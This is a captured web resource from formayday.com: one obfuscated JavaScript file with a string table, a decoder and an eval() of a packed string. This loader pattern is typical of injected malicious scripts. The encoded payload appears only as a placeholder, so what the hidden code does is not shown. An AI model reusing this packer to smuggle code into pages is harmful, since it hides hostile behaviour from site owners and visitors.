

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1891
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"RKXtYVWjo",16,3,59))